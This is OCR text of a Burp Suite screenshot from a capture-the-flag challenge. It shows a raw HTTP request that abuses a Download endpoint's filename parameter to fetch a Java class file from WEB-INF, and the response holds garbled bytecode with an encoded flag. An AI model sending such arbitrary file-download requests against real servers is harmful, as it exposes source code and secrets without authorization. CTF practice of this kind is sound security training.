 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < > Target: http://75ab6fe9-4a7e-4f09-8eb2-a9ee95064b75.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: 75ab6fe9-4a7e-4f09-8eb2-a9ee95064b75.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; JSESSIONID=
69FAD846CF3A6233128371FF6FEFCE92; td_cookie=18446744073589751819
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Oct 2021 08:17:11 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequest;
Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;nameFl
agController<ZmxhZ3s5ZjE4MzA0ZS1lOGI3LTRlODItOGY2YS0wNTZiNTE2OGFiNzN9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&javax/ser
vlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
15 '* *
16
17 ., N- s
? Search... 0 matches
? Search... 0 matches